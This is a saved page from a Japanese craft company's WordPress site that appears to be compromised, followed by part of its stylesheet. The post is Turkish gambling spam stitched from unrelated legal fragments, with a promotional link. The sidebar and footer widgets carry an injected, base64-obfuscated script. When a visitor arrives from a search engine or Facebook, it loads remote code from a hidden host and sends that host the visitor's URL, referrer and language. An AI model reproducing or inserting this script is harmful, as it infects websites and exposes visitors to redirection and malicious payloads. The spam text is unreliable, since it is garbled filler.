            <li id="active_5">
                <a class="padTop hoverJS" href="/company/"><img src="https://crafts-oshima.co.jp/wp-content/themes/svelte/img/common_img/menu5.png" alt=""/></a>
            </li>
            <li id="active_6">
                <a class="padTop hoverJS" href="/contact/"><img src="https://crafts-oshima.co.jp/wp-content/themes/svelte/img/common_img/menu6.png" alt=""/></a>
            </li>
          </ul>
    </div>
    <!-- ▲end #inHeader▲ -->
</div>
<!-- ▲end #header▲ -->
	<div id="content">

		<div class="post-single postnew">

            <!-- Section: Category list right at top -->
			      <h3 id="post-single-category"><a href="https://crafts-oshima.co.jp/category/minimiri-comsitesi-mar/" rel="category tag">minimiri.comsitesi mar</a></h3>

            <!-- Section: Featured Image -->
            <!-- If has featured image, then show it, else show nothing --> 
                          
             <!-- Start left column -->                
            <div class="post-single-left">
              
                      <div class="post-entry">

                            <!-- Section: Title and META -->                                 
                            <h1>Kumar uygulamaları Türkiye&#8217;ye geri dönüyor!</h1>    
                            <div class="post-meta">
                              <p>By               
                              <span class="post-meta-author">
                                    
                                  <a href="https://crafts-oshima.co.jp/author/jc-oshima/">jc-oshima</a>  
                               </span><!-- /.post-meta-author -->      
                                  on                                  
                              <span class="post-meta-date">                                  
                                  3月 26th, 2024                              </span><!-- /.post-meta-date -->                           
                              </p>                           
                            </div><!-- .post-meta -->                              

                            <!-- Section: Post content -->
                    	                              				    <h1>Kumar uygulamaları Türkiye&#8217;ye geri dönüyor!</h1>
<p>İşyeri bankası ilgili itirazı işyerine sunar ve işlem ile ilgili belgeleri talep eder.4. Eğer işyerine tanınan süre dahilinde hiç belge iletilmediyse veya gönderilen belgeler yeterli görülmezse, itiraz edilen tutar işyeri hesabından çekilir ve kart sahibi bankaya iade edilir.6. Gelen belgeler yeterli görülürse kart sahibi bankaya iletilirler ve itiraz reddedilir. Diğer yazılarımızda da açıkladığımız üzere dolandırılan paranın geri alınması ancak faillerin yakalanması ile ve bu da ancak yasal süreçle mümkün olabilmektedir. Eğer etkin bir soruşturma süreciyle dolandırıcılar yakalanırsa dolandırdıkları paraları iade etme eğiliminde olacaklardır. Zira dolandırıcılık suçlarında etkin pişmanlıktan yararlanmaları durumunda alacakları ceza büyük oranda azalacaktır. Ayrıntılı faturanın basılı olarak talep edilmesi durumunda işletmeciler tarafından ücretli veya ücretsiz şekilde, elektronik ortamda talep edilmesi durumunda ise ücretsiz bir şekilde aboneye sunulması gerekmektedir. Taahhütlü sözleşmenizden caymanız halinde İşletmeciler taahhüde aykırılığın oluştuğu döneme kadar aboneye sağlanan indirim, cihaz veya diğer faydaların bedellerinin tahsil edilmemiş kısmının toplamını cezai şart veya cayma bedeli olarak talep edebilmektedirler. BTK Kurul Kararı ile tüketicilerin imzalamış oldukları abonelik sözleşmelerine ve taahhütnamelere abonesi bulundukları işletmecilerin internet sayfaları üzerinden erişebilme imkânı getirilmiştir.</p>
<p>100 TL&#8217;ye aldığım oyunda TL, 1500 TL aldığım oyunda ise TL ödüyor. Daha sonra kalan bakiye ile bahis aldım ve üzerinden 24 saat geçti. Her önüne gelen <a href="https://minimiri.com/">https://minimiri.com/</a> olabiliyor ve kolayca lisans alabiliyor. &#8216;Şans oyunlarında kazanıyorum&#8217; diyenler, kendilerini yanıltıyorlar. Yatırımım 100 bin liraya ulaştı, ancak hala 10 bin veya 20 bin lira değerindeki&#8230;</p>
<ul>
<li>ETBİS&#8217;e kayıt olmak için herhangi bir evrakın Bakanlığımıza sunulması ya da ücret ödenmesi gerekmemekte, tüm işlemler adresi üzerinden elektronik ortamda gerçekleştirilmektedir.</li>
<li>Böylece oyuncunun; bahis parasını, organizasyonun yurt dışı hesaplarına aktarırken yaşayabileceği zorluklar aşıldığı gibi, aynı zamanda örgüt de, bu transferleri MASAK denetiminden kaçırmış olmaktadır.</li>
<li>İş yeri açma ve çalışma ruhsatına sahip işyerlerinin ruhsatları mahallin en büyük mülki idare amirinin bildirimi üzerine ruhsat vermeye yetkili idare tarafından beş iş günü içinde iptal edilir (7258 sayılı Kanun m.5).</li>
</ul>
<p>Spor müsabakalarında bahis ve şans oyunlarının hukuka aykırı oynatılmasının yaptırımı 7258 sayılı “Futbol ve Diğer Spor müsabakalarında Bahis ve Şans Oyunları Düzenlemesi Hakkında Kanun” ile düzenlenmiştir. 7258 sayılı kanun tüm spor dallarında gerçekleşen müsabaka/oyunlar bakımından oynatılan yasadışı bahis ve şans oyunları için uygulanabilecektir. Maddesi, yurtiçinde ve yurtdışında yasadışı bahis veya şans oyunu oynatılmasını, oynanmasına yer ve imkan sağlanmasını cezalandırmaktadır. Bu madde kapsamına giren suçlardan dolayı, tüzel kişiler hakkında bunlara özgü güvenlik tedbirlerine hükmolunur (7258 sayılı Kanun m.5/2). Kişileri reklam vermek ve sair surette spor müsabakalarına dayalı sabit ihtimalli veya müşterek bahis ya da şansoyunlarını oynamaya teşvik edenler, bir yıldan üç yıla kadar hapis ve üç bin güne kadar adli para cezasıyla cezalandırılır (7258 sayılı Kanun m.5/1-ç). 7258 sayılı Kanuna göre, spor müsabakalarına dayalı sabit ihtimalli ve müşterek bahis veya şans oyunları oynatmak suç olarak düzenlenmiştir. Yasadışı bahis oynatma suçu, yasadışı bahis veya şans oyununun fail tarafından bizzat düzenlenmesi veya düzenleme sürecine herhangi bir fiil ile dahil olunmasıyla gerçekleşir. Yasadışı bahis oynatma suçunun oluşması için, yasadışı bahis oynatan kişinin menfaat temin etmesi şartı aranmaz. Yani, hiçbir menfaati olmasa dahi yasadışı bahis oynatanlar kanun hükümleri gereği cezalandırılacaktır.</p>
<p>Uluslararası kartlı ödeme sistemleri kurallarına göre, kredi kart sahipleri kendi kartlarıyla yapılan işlemlere itiraz etme hakkına sahiptirler. Bu itiraz, kart sahibi banka tarafından işyeri bankasına iletilir, işyeri bankası ise ilgili işyerinden itiraz edilen işlem ile ilgili belgeleri talep eder. Talep edilen belgelerin yetersiz olması durumunda, söz konusu işlem tutarı işyeri bankası tarafından ilgili işyerinden tahsil edilir ve kart sahibi bankaya aktarılır. Faturanıza hangi ücretlerin yansıtıldığı bilgisini, hizmet aldığınız işletmecinin internet sitesinde yer alan online işlemler menüsünden (asgari 3 aylık kullanım bilgisi yer almaktadır) sorgulayarak yada müşteri hizmetlerini arayarak öğrenebilirsiniz. Zamanını ve finansal kaynaklarını akılcı bir şekilde yönetenler için her zaman hazır çözümler öneriyoruz. Azaltılmış geliştirme süresi ve kolay yönetim sistemi, tamamen ilgi çekici ve ilgi çekici içerik oluşturmaya odaklanmanıza olanak tanır. Son derece zor onlarca adım atmak yerine birkaç tıkla sitenize ulaşabilir ve satın aldığınız gün hemen yayına alabilirsiniz.</p>
<p>Okuduğunuz yazıyla ilgili hukuki soru veya sorunlarınız var ise danışmanlık veya avukatlık hizmeti almak için aşağıda bulunan telefon numaraları veya&nbsp;iletişim sayfamızdaki form üzerinden bize ulaşabilirsiniz. Casinoplus adlı siteye bir miktar para yatırarak slot oynamaya başladım. Fakat slotlar öyle bir ayarlanmış ki, kazanmamak için ellerinden geleni yapıyorlar. İlk kez bir bahis sitesinde para kaybetmiyorum; ancak bu sitede slotların içerikleriyle ve rtp (Return to Player) oranlarıyla oynanmış olduğu k&#8230; Abonenin vefatı halinde, aboneliğin sona erdirilmesi taleplerinin işletmeciye iletilmesi gerekmektedir. Bunun için abonelik sözleşmesinin tarafı olan abonenin vefatının ispatı amacıyla iletilecek “ölüm belgesi”nin de hattın kapatılmasını sağlamak için yeterli olacağına karar verilmiş olup, söz konusu belgenin verilmesi akabinde iptal işlemlerinin işletmeciler tarafından yapılması gerekmektedir. Ayrıca, aboneler tarafından paketinin ne kadarlık kısmının kullanıldığı bilgisi ücretsiz olarak işletmecilerin internet sitelerinden, müşteri hizmetlerinden ve SMS gönderilerek sorgulanabilmektedir.</p>
<p>İşyerinde tombala makinesi koyarak tombala oynatmak 1072 sayılı Yasaya muhalefet etme suçunu oluşturur. Eğer ki içtima, teşebbüs, iştirak halleri var ise bunların Türk Ceza Kanununun genel hükümlerine göre değil de Kabahatler Kanunu’nun aşağıdaki görselde yer alan hükümlerine göre uygulanacağını da belirtmek isterim. An itibarıyla bahis cezalarında soruşturma zamanaşımı 3 yıldır. Eğer bu süre itiraz sırasında geçtiyse kimi mahkemelerce cezanın kaldırılmasına karar verilebilmektedir. Bu ifade sonrasında arkadan ceza Valiliğe onaylatılıp tebliğ edilmektedir. Ancak bazenleri hiç ifade bile almadan cezayı gönderdikleri de oluyor. Eğer interaktif vergi dairesini kontrol ederseniz bu cezaya ilişkin tutarları da görebilmeniz mümkün olabilmektedir. Ancak henüz bu interaktif vergi dairesine yansımayan idari bahis cezaları olabilir.</p>
                    				    <div class="clear"></div><!-- .clear -->  
                    				    
                            <!-- Section: Post Tags -->                    				    
                    				    <div class="post-tags-holder">   				      
                    				      <div class="post-tags-icon">           				        
                    				        <svg class="svg-tags" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="28px" height="28px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
                                    <path d="M85.32,57.941L50.236,93.028L0,42.79V18.233L10.529,7.704h24.555L85.32,57.941z M13.289,20.992  c-1.41,1.412-1.41,3.706,0.001,5.118c1.41,1.411,3.706,1.411,5.116,0c1.413-1.409,1.413-3.706,0-5.118  C16.996,19.584,14.699,19.584,13.289,20.992z"/>
                                    <g>
                                    	<polygon points="49.765,7.704 42.491,7.704 92.728,57.941 61.28,89.392 64.916,93.028 100,57.941  "/>
                                    </g>
                                    </svg>
                    				      </div><!-- .post-tags-icon -->     				      
                    				      <div class="post-tags">
                      				      <ul class="tags">
                      				        <li></li>
                      				      </ul>
                      				    </div><!-- .post-tags -->                  				    
                      				    <div class="clear"></div><!-- .clear -->                   				      
                    				    </div><!-- .post-tags-holder -->


                            <!-- Section: Post Categories -->
                                <div class="post-cat-holder">
                                  <div class="post-cat-icon">
                                    <svg class="svg-cat"  version="1.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                    	 width="28px" height="25.391px" viewBox="0 0 100 90.682" enable-background="new 0 0 100 90.682" xml:space="preserve">
                                    <path d="M8.769,18.373v43.646h-6.53C1.004,62.019,0,61.024,0,59.78V3.459C0,1.554,1.42,0,3.372,0h28.857
                                    	c1.944,0,3.372,1.546,3.372,3.452v3.308h44.617c1.241,0,2.238,1.001,2.238,2.231v12.666H44.37v-3.315
                                    	c0-1.901-1.42-3.451-3.379-3.451H12.147C10.188,14.89,8.769,16.461,8.769,18.373z"/>
                                    <path d="M97.761,35.426H53.146v-3.308c0-1.905-1.429-3.452-3.381-3.452H20.914c-1.95,0-3.371,1.554-3.371,3.458V88.45
                                    	c0,1.237,0.997,2.231,2.239,2.231h6.527h71.451c1.241,0,2.239-0.994,2.239-2.231V37.657C100,36.427,99.002,35.426,97.761,35.426z"/>
                                    </svg>
                                  </div><!-- .post-cat-icon -->
                                  <div class="post-cat" >
                                    <a href="https://crafts-oshima.co.jp/category/minimiri-comsitesi-mar/" rel="category tag">minimiri.comsitesi mar</a>                                  </div><!-- /.post-cat -->
                                  <div class="clear"></div><!-- .clear -->
                                </div><!-- .post-cat-holder -->
                                
                                <!-- Arrows on the sides of the browser -->                            
                                <div class="floating-pagi">                      
                                  <span class="floating-pagi-next"><a href="https://crafts-oshima.co.jp/pbtopsitesi-mar/en-guncel-blog-yazs-abonesepeti-ile-paradan-ve-4/" rel="prev"><svg version="1.1" class="svg-pagi" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                    	 width="60px" height="60px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
                                    <g>
                                    	<path d="M20,0C8.954,0,0,8.955,0,20c0,11.046,8.954,20,20,20c11.045,0,20-8.953,20-20C40,8.955,31.045,0,20,0z
                                    		 M20,37c-9.389,0-17-7.611-17-17c0-9.389,7.611-17,17-17c9.389,0,17,7.611,17,17C37,29.389,29.389,37,20,37z"/>
                                    </g>
                                    <path d="M27.191,18.586l-7.778-7.778c-0.781-0.781-2.047-0.781-2.828,0c-0.781,0.781-0.781,2.047,0,2.829L22.949,20
                                    	l-6.364,6.364c-0.781,0.781-0.781,2.048,0,2.829c0.781,0.78,2.047,0.781,2.828,0l7.778-7.779
                                    	C27.973,20.634,27.973,19.367,27.191,18.586z"/>
                                    </svg></a></span>
                                  <span class="floating-pagi-prev"><a href="https://crafts-oshima.co.jp/redmirepool-bizsitesi-mar/redmirepool-biz-giri-twitter-da-kumar-oynamak-cin/" rel="next">  <svg version="1.1" class="svg-pagi" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                    	 width="60px" height="60px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
                                    <g>
                                    	<path d="M0,20c0,11.046,8.955,20,20,20c11.046,0,20-8.953,20-20C40,8.955,31.047,0,20,0C8.955,0,0,8.955,0,20z
                                    		 M3,20c0-9.389,7.611-17,17-17c9.388,0,17,7.611,17,17c0,9.388-7.611,17-17,17C10.611,37,3,29.389,3,20z"/>
                                    </g>
                                    <path d="M12.809,18.586l7.778-7.778c0.781-0.781,2.047-0.781,2.828,0c0.781,0.781,0.781,2.047,0,2.829L17.051,20
                                    	l6.363,6.364c0.781,0.781,0.781,2.048,0,2.829c-0.78,0.78-2.047,0.781-2.828,0l-7.778-7.779
                                    	C12.027,20.634,12.027,19.367,12.809,18.586z"/>
                                    </svg></a></span>
                                </div><!-- .floating-pagi -->                                
  
                       </div><!-- /.post-entry -->

                                                        
                            <div class="clear"></div><!-- .clear -->
                            
                            
                            <!-- Section: Author Profile -->                            
                             <div class="post-author">
                                <h3 class="separator">Author</h3>
                                  <div class="post-author-avatar">
                                    <img alt='' src='https://secure.gravatar.com/avatar/54d98f504101f5406c571fdc4b078e2155424e8bdf62174e1ca040f242b24594?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54d98f504101f5406c571fdc4b078e2155424e8bdf62174e1ca040f242b24594?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>                           
                                  </div><!-- .post-author-avatar -->
                                  <div class="post-author-info">
                                    <div class="post-author-info-name">jc-oshima</div>
                                    <div class="post-author-info-bio"></div>
                                    <div class="post-author-info-link"><a href=""></a></div>
                                  </div><!-- .post-author-info -->
                                  <div class="clear"></div><!-- .clear -->
                              </div><!-- .post-author -->
                              
                              
                            <!-- Section: Related Posts -->
                            <div id="posts-related">   
                                      <h3 class="separator" id="h3-related">Related Articles</h3>
                                          <div id="posts">
                                            		                            
                                          </div><!-- #posts -->
                            </div><!-- #posts-related -->

                            <!-- Section: Post Comments -->                            
                            <div class="post-comments">
                                                                <div id="comments">

          
          
                    	<p class="nocomments">Comments are closed.</p>
          
          
          <div id="respond">

          <h3 class="separator">Leave a comment</h3>

          		  
		  					<p>Comments Closed</p>
		  
                    </div>

</div><!-- #comments -->                            </div><!-- .post-comments -->
                            
            </div><!-- .post-single-left -->  
                       
            <div class="post-single-right">
              
              <div id="sidebar">
 
  <div class="sidebar-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div class="clear-widget"></div>  
</div><!-- #sidebar -->              
            </div><!-- .post-single-right -->     
            
            <div class="clear"></div>

			  </div><!-- /.post-single -->   
			  			
    </div><!-- /#content -->

﻿
<div id="footer">
    <div id="inFooter">
    	<div class="footerArea">
        	<p class="footerLogo"><a href="https://crafts-oshima.co.jp"><img src="https://crafts-oshima.co.jp/wp-content/themes/svelte/img/common_img/logoFooter.png" alt=""/></a></p>
            <ul class="menuFooter">
		<li><a href="https://crafts-oshima.co.jp">トップページ </a></li>
            	<div class="footer-widget">			<div class="textwidget"><li><a href="/aboutus/">山中漆器について</a></li>
<li><a href="/o-project/">Oプロジェクト</a></li>
<li><a href="/company/">会社概要</a></li>
<li><a href="/contact/">お問い合わせ</a></li></div>
		</div><div class="footer-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>   
            </ul>
            
            <ul class="menuFooter menuFooter2">
            	<div class="footer-widget">			<div class="textwidget"> <li><a href="/category/products/">商品紹介</a></li>
 <li><a href="/craftman/">職人紹介</a></li></div>
		</div><div class="footer-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>            </ul>
            
            <ul class="menuFooter">
            	<div class="footer-widget" id="footer-widget-right">			<div class="textwidget"><li class="twitterIcon"><a href="https://twitter.com/totaro_oshima" target="_blank">Twitter</a></li></div>
		</div><div class="footer-widget" id="footer-widget-right"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>            </ul>
        </div>
        <p class="copyright">COPYRIGHT (C) JAPAN CRAFTS OSHIMA ALL RIGHTS RESERVED. <span>&nbsp;</span> このWebサイト上の文章・映像・写真などの作物は、株式会社大島太郎商店の了承なく福利・利用することを禁じます。</p>
    </div>
    <!-- ▲end #inFooter▲ -->
</div>
<!-- ▲end #footer▲ -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/svelte/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crafts-oshima.co.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crafts-oshima.co.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://crafts-oshima.co.jp/wp-content/themes/svelte/style.css
body_size: 2538
content:
/*
Theme Name: Svelte
Theme URI: http://themecobra.com/themes/svelte
Author: ThemeCobra
Author URI: http://themecobra.com
Version: 1.0.0
License URI: http://www.gnu.org/copyleft/gpl.html
Description: Free version of Svelte - a handcrafted minimal theme by ThemeCobra.
Tags: custom-menu, featured-images, theme-options
*/

/* 

Svelte Free Stylesheet contents:

00. Style reset
01. Fonts
02. Color Scheme
03. Background Images
04. CSS3 Fades
05. Global Styles
06. Responsive Architecture
07. Top Bar
08. Header
09. Home page only
10. Post Thumbnails found on home, single and archives
11. Pagination for home and archives
12. Single Posts
13. Footer
14. Dropdown navigation
15. Comments
16. Home Page Featured Slider
17. Custom Widgets
18. Misc

*/

/*
基本サイズ12px(#content p)

10px	84%
11px	92%
12px	100%
13px	109%
14px	117%
15px	125%
16px	134%
17px	142%
18px	150%
19px	159%
20px	167%
21px	175%
22px	184%
23px	192%
24px	200%
25px	209%
26px	217%
*/


/*Import CSS*/
@import url('styles/base.css');
@import url('styles/common.css');


#slide {
	width: 100%;
	margin: 0 auto;
}

#inSlide  {
    width: 900px;
    margin: 0 auto;
}
 

/*=============================================================*/
/* Content Css
/*=============================================================*/

#content {
	width: 900px;
	margin: 0 auto ;
	margin-top:52px;
}

#content p {
	font-size: 12px;
	margin-bottom: 2em;
	line-height: 170%;
	letter-spacing: 0em;
}

body.home #inContent {
	margin-top: 72px;
}

#inContent {
    width: 900px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 72px;
}

body.home #footer {
	margin-top: 222px;
}

#footer {
	margin-top: 133px;
}

#content .post-single.postnew {
    width: 900px;
    margin: 0 auto;
}


#content h2 {
	font-size: 130%;
	font-weight: bold;
	margin-bottom:1em;
}

#content ol,
#content ul {
	margin-bottom: 2em;
}

#content li {
	line-height:1.5;
	margin-bottom: 1em;
}


/*=============================================================*/
/* TextArea Css
/*=============================================================*/
#textArea {
    float: left;
	
    width: 900px;
}

#textArea .textArea1 {
    float: left;
    width: 900px;
    text-align: center;
}

#textArea .textArea1 p {
    color: #000;
    font-size: 109% !important;
}

#textArea .textArea1 .pTxt2 {
    font-size: 134% !important;    
    letter-spacing: 0px;    
	margin-bottom: 20px;
	font-family: 小塚明朝 Pr6N;
}

#textArea .textArea1 .pTxt1 {
    font-size: 217% !important;
    letter-spacing: 1px;
    margin-bottom: 5px;
	font-family: 小塚明朝 Pr6N;
	line-height: 2;
}

#textArea .textArea2 {
    float: left;
    width: 900px;
    text-align: center;
    margin-top: 46px;
	font-family: メイリオ;
}

#textArea .textArea2 p {
    color: #ABAAAA;	
    font-size: 92%;
    /* font-family: sans-serif; */
    line-height: 2;
}

#textArea .textArea2 .pTxt1 {
    color: #8B8B8B;	
    font-size: 167% !important;    
    letter-spacing: 1px;    
    margin-bottom: 2px;
}

#textArea .textArea2 .pTxt2 {
    color: #ABAAAA;	
    font-size: 100%;
    letter-spacing: 0.5px;
    margin-bottom: 14px;
}

#textArea .textArea2 .pTxt3 {
    line-height: 1.95;
}

/*=============================================================*/
/* New Css
/*=============================================================*/
#new {
    float: left;
    width: 48%;
    margin-top: 59px;
	padding-right:8px;
}

#new p {
    border-bottom: 1px solid #bfbfbf;
    padding: 20px 0px 20px 0px;
}

#new p a {
   text-decoration: none;	
}

#new p a:hover {
   text-decoration: underline;	
}

body.home #new .titleNew {
    padding-bottom: 25px;
}


/*=============================================================*/
/* Twitter Css
/*=============================================================*/
#twitter {
    float: left;
    width: 50%;
    margin-top: 59px;
}

body.home #twitter .titleNew {
	padding-top:20px;
    padding-bottom: 0px;
}

/*=============================================================*/
/* NewArrival Css
/*=============================================================*/
#newArrival {
    float: left;
    width: 900px;
}

#newArrival .titleNewArrival {
    border-bottom: 1px solid #bfbfbf;    
    padding: 55px 0px 24px 0px;
}

#newArrival ul {
    float: left;
    width: 900px;
    border-bottom: 1px solid #bfbfbf;
    /*padding: 59px 0px 13px 34px;*/
    padding: 13px 0px 13px 34px;
}

#newArrival ul li {
    float: left;
    margin-right: 32px;
    width: 148px;
}

#newArrival ul li a {
	display: block;
}

#newArrival ul li a img {
    width: 100%;
}

#newArrival ul .marTop-1 {
	margin-top: -1px;
}

#newArrival ul .marTop-5 {
	margin-top: -5px;
}

#newArrival ul .last {
	margin-right: 0;
}

/*=============================================================*/
/* projecttInfo Css
/*=============================================================*/
.projecttInfo {
    float: left;
    width: 900px;
    padding-bottom: 41px;
    border-bottom: 1px dotted #d8d8d7;
    padding-top: 49px;
}

.padTop0 {
	padding-top: 0;
}

.padBottom48 {
	padding-bottom: 42px;
}

.projecttInfo .leftProject {
    float: left;
    width: 290px;
    position: relative;
}

.projecttInfo .leftProject .titleTop {
    margin-left: 3px;
}

.projecttInfo .rightProject {
    float: left;
    width: 610px;
}

.projecttInfo .rightProject .txt1 {
    font-size: 100%;
    color: #000;
    /* letter-spacing: -0.5px; */
    margin-top: 25px;
}

.projecttInfo .rightProject .txt2 {
    color: #adadad;
    font-size: 109% !important;
    margin-top: 35px;
    line-height: 1.5;
    letter-spacing: 0.5px;
	font-family: メイリオ;
}

.projecttInfo .rightProject .txt2 span {
    display: block;
    font-size: 167% !important;
    margin-left: -8px;
    margin-bottom: 2px;
	font-family: メイリオ;
}

.projecttInfo .rightProject .txt3 {
    color: #adadad;
    font-size: 92% !important;
    line-height: 1.7;
    margin-top: 12px;
